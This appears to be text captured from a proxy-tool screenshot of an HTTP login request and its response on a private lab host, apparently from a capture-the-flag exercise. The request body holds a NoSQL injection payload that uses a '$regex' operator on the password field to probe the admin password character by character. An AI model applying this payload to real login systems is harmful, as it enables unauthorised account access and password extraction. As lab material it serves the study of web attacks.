 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^c....$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:17:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9